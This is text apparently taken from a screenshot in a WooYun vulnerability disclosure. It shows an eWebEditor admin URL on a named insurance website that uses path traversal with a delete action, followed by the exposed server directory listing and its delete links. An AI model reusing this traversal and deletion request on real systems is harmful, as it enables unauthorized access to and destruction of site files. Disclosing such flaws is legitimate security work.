 www.cninsure.net/system/Lib/eWebEditor/admin/upload.aspx?id=2&dir=../../../../System&action=del
*.pdb
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） WooYun知识库
当前位置：上传文件管理
选择样式目录： 样式：full---目录：uploadfile/
类型 文件地址 大小 最后访问 上传日期 删除
返回上一级目录
CSS 删除
Filiale 删除
images 删除
Js 删除
Lib 删除
Module 删除
Upload 删除
Admin_Index.aspx 2993 B 2015-9-5 1:12:44 2008-12-5 17:17:35
Admin_Index.aspx.cs 419 B 2015-9-5 1:12:44 2008-12-5 17:17:35
Default.aspx 9601 B 2015-9-5 1:12:44 2008-12-5 17:17:35
Default.aspx.cs 3590 B 2015-9-5 1:12:44 2008-12-5 17:17:35
Lib.aspx 1501 B 2015-9-5 17:42:13 2015-9-3 8:10:00
Login.aspx 1748 B 2015-9-5 1:12:56 2008-12-5 17:18:21
Login.aspx.cs 2244 B 2015-9-5 1:12:56 2008-12-5 17:18:21
Logout.aspx 441 B 2015-9-5 1:12:56 2008-11-10 11:05:26
www.wooyun.org